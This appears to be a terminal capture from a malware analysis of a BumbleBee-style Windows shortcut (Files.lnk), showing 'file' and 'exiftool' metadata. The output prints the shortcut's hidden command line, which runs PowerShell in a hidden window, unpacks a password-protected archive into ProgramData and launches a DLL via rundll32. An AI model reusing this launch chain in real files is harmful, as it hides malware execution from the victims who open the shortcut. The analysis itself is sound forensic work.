 root@ubuntu:/home/montana/Documents/BumbleBee/img# file /tmp/img/Files.lnk
/tmp/img/Files.lnk: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=5, Arc
hive, ctime=Sun Dec 26 11:30:39 2021, mtime=Wed May 25 10:10:34 2022, atime=Sun Dec 26 11:30:39 2021, length=289792, window=hide
root@ubuntu:/home/montana/Documents/BumbleBee/img# exiftool /tmp/img/Files.lnk
ExifTool Version Number : 12.26
File Name : Files.lnk
Directory : /tmp/img
File Size : 1434 bytes
File Modification Date/Time : 2022:05:27 20:44:03+10:00
File Access Date/Time : 2022:05:27 20:44:03+10:00
File Inode Change Date/Time : 2022:05:27 20:44:03+10:00
File Permissions : -r--r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2021:12:27 08:30:39+11:00
Access Date : 2022:05:26 06:10:34+10:00
Modify Date : 2021:12:27 08:30:39+11:00
Target File Size : 289792
Icon Index : 5
Run Window : Normal
Hot Key : (none)
Target File DOS Name : cmd.exe
Drive Type : Fixed Disk
Volume Label :
Local Base Path : C:\Windows\System32\cmd.exe
Relative Path : ..\Windows\System32\cmd.exe
Command Line Arguments : /c powershell -WindowStyle Hidden -Command ".\7za.exe x docs.7z -p1e1be9310ad0 -o\"c:\programdata\" -y > $null; rundll32 c:\p
rogramdata\docs.dll,xnsHjJlkRG
Icon File Name : %systemroot%\system32\imageres.dll
Machine ID : desktop-i8bn9qk